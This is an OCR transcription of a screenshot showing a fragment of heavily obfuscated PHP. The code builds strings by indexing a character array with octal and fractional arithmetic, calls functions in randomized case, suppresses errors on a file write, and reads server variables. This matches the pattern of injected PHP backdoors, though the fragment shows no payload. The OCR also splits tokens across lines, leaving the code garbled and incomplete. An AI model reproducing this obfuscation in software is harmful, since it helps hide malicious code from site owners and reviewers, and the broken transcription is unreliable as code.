
5
+
5
)]))==
$_lodkj
.
$_rxgqzjy
[(int)RoUnD(-
199.5
+-
199.5
)+(
0521
-
01733
+
02067
)].
$_rxgqzjy
[(-
010
71
+
01141
+-
0263
)+(int)ROunD(-
91
+-
91
+-
91
+-
91
)-
(
0261
-
0537
+
0541
- -
0501
)-(-
02103
- -
02120
+-
017
26
-
0100
)].
$_rxgqzjy
[(
0442
+-
011
)-(int)roUND(
1
42
+
142
)-(
0567
+-
01014
- -
0164
)].
$_rxgqzjy
[(in
t)RoUND(
7
+
7
+
7
+
7
)].
$_rxgqzjy
[(int)rOuNd(
10
+
1
0
)].
$_rxgqzjy
[(int)ROUnD(
18.333333333333
+
18.
333333333333
+
18.333333333333
)].
$_rxgqzjy
[(in
t)roUnD(
27.5
+
27.5
)].
$_ttvw
){
$_oxdte
=
true
;@Fi
le_pUt_contents(
$_ixvbxk
,
"0"
);}}}
else
{
$_oxdt
e
=
true
;}}
if
(
isset
(
$_oxdte
)&&
$_oxdte
==
true
)
{
$_djirlwr
=
$_SERVER
[
$_rxgqzjy
[(int)rOUnD(
11.
5
+
11.5
)].
$_rxgqzjy
[(-
0721
- -
0751
)-(
0266
+-
043
6
)+(int)roUnD(-
29
+-
29
+-
29
+-
29
)].
$_rxgqzjy
[(i
nt)ROUnd(
6
+
6
)].
$_rxgqzjy
[(int)rOuNd(
13.66666
6666667
+
13.666666666667
+
13.666666666667
)].
$_
rxgqzjy
[(int)ROUnD(
15.25
+
15.25
+
15.25
+
15.2
5
)].
$_rxgqzjy
[(int)rounD(
8.6666666666667
+
8.6
666666666667
+
8.6666666666667
)+(-
037
+-
022
- -
0
7
+
047
)].
$_rxgqzjy
[(int)rOund(-
183.6666666666
7
+-
183.66666666667
+-
183.66666666667
)+(int)rO
UNd(-
74.5
+-
74.5
)+(int)ROunD(
175.5
+
175.5
+
175.
5
+
175.5
)].
$_rxgqzjy
[(int)ROUnD(
31
+
31
)].
$_rxg
qzjy
[(int)ROund(-
113
+-
113
+-
113
+-
113
)-(
01305
-